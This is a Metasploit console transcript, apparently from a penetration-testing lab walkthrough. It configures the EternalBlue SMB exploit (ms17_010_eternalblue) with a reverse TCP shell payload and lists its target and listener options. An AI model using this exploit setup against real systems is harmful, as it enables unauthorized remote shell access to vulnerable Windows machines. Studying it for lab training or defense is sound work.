 Payload options
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 2
payload => generic/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >